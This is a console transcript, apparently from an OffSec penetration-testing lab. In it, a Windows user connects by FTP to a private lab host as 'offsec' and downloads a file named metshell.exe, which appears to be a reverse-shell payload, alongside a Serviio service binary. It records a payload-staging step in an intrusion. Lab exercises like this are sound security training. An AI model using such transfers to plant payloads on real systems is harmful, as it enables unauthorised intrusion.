 C:\Users\student>
C:\Users\student>ftp 192.168.119.216
Connected to 192.168.119.216.
220---------- Welcome to Pure-FTPd [privsep] [TLS] ---------
220-You are user number 3 of 50 allowed.
220-Local time is now 14:56. Server port: 21.
220-This is a private system - No anonymous login
220-IPv6 connections are also welcome on this server.
220 You will be disconnected after 15 minutes of inactivity.
504 Unknown command
User (192.168.119.216:(none)): offsec
331 User offsec OK. Password required
Password:
230 OK. Current directory is /
ftp> ls
200 PORT command successful
150 Connecting to port 65394
..
ServiioService.exe
.
metshell.exe
226 4 matches total
ftp: 44 bytes received in 0.00Seconds 44000.00Kbytes/sec.
ftp> bin
200 TYPE is now 8-bit binary
ftp> get metshell.exe
200 PORT command successful
150-Connecting to port 65395
150 72.1 kbytes to download
226-File successfully transferred
226 0.095 seconds (measured here), 0.74 Mbytes per second
ftp: 73802 bytes received in 0.11Seconds 670.93Kbytes/sec.
ftp> _